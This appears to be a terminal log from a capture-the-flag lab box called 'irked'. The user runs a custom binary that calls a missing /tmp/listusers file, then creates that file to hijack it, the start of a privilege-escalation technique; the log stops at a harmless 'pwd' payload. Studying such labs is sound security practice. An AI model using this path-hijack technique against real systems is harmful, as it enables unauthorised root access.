 djmardov@irked:~$ /usr/bin/view
view      viewgam   viewres   viewuser
djmardov@irked:~$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2019-01-14 16:57 (:0)
djmardov pts/0        2019-01-14 16:58 (10.10.12.156)
djmardov pts/1        2019-01-14 16:59 (10.10.13.25)
djmardov pts/2        2019-01-14 17:01 (10.10.15.133)
sh: 1: /tmp/listusers: not found
djmardov@irked:~$ ls /tmp/
systemd-private-2280048dcba5459988b5098dba9cf98c-colord.service-EsaXdY
systemd-private-2280048dcba5459988b5098dba9cf98c-cups.service-zrWiCH
djmardov@irked:~$ touch /tmp/listusers
djmardov@irked:~$ echo "pwd" > /tmp/listusers